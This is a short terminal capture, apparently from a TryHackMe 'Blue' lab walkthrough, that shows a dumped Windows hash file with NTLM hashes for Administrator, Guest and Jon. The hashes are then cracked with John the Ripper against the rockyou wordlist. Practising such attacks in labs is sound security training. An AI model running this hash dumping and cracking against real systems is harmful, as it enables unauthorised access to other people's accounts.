 ┌──(root㉿kali)-[~/tryhackme/blue]
└─# cat hashdump.txt
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
┌──(root㉿kali)-[~/tryhackme/blue]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt --format=NT hashdump.txt
Using default input encoding: UTF-8
Loaded 2 password hashes with no different salts (NT [MD4 256/256 AVX2 8×3])
Warning: no OpenMP support for this hash type, consider --fork=8
Press 'q' or Ctrl-C to abort, almost any other key for status
(Administrator)
2g 0:00:00:00 DONE (2023-03-16 15:24) 2.352g/s 12000Kp/s 12000Kc/s 12006KC/s alr1988200
6..alpusidi
Warning: passwords printed above might not be all those cracked
Use the "--show --format=NT" options to display all of the cracked passwords reliably
Session completed.